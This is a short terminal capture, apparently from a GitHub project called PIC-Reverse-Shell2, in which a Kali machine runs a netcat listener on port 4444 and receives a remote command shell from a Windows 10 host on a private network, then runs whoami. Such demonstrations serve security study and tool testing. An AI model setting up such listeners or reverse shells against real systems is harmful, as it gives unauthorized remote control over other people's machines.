 ┌──(kali㉿kali)-[~/Desktop/PIC-Reverse-Shell2]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.128.240] from (UNKNOWN) [192.168.128.124] 54203
Microsoft Windows [Version 10.0.19044.2604]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
desktop\d1rkmtr
C:\Windows\system32>